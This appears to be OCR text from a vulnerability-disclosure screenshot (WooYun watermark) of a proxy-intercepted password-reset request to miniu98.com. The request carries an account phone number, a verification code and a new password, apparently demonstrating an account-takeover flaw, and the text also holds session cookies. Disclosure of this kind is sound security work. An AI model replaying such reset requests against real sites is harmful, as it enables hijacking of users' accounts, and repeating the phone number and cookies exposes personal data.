 米牛 助力您的投资 BETA
MINIU98.COM
找回密码
新密码：
确认新密码：
重置密码
Request to https://www.miniu98.com:443 [115.231.105.131]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /member/reset_pwd.htm HTTP/1.1
Host: www.miniu98.com
Connection: keep-alive
Content-Length: 96
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.miniu98.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.miniu98.com/member/reset_pwd.htm?type=mobile&checkCode=260028&account=13716017574
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ufa=2eiodbbtdfrouu5bdsfoztgjixetqabbnt4glzvsgxvsh43ftioi3pcztowsxlwvwmyvssn7rjdie;
_la_=ggqsuffjnjhi443vx4dbihmk72ugschvahzpxde5mlkt36fxkkynr4k54zdyrvgpmzjqgd36tjgvg; _jzqckmp=1;
_jzqx=1.1437469694.1437469694.1.jzqsr=miniu98%2Ecom|jzqct=/myspace/account%2Ehtm.-;
Hm_lvt_c0d74170976a7b365a3bcf05606ccbe7=1437467020; Hm_lpvt_c0d74170976a7b365a3bcf05606ccbe7=143747192
__tsa_u=226209798.5b198d15315927d1|miniu98.com; __tsa_s=226209798.||;
__tsa_v=226209798.1437467021|1437467021|2|1437467021.1437469694|1437471928|2;
_qzja=1.1720263814.1437467020564.1437467020564.1437469693635.1437471927976.1437471982335.0.0.0.28.2;
_qzjb=1.1437469693635.11.0.0.0; _qzjc=1; _qzjto=28.2.0;
_jzqa=1.2418924647972897300.1437467021.1437467021.1437469694.2; _jzqc=1; _jzqb=1.11.10.1437469694.1
account=13 17574&type=mobile&checkCode=260028&period=&t=&newPwd=123.com&newPwdConfirm=123.com
www.wooyun.org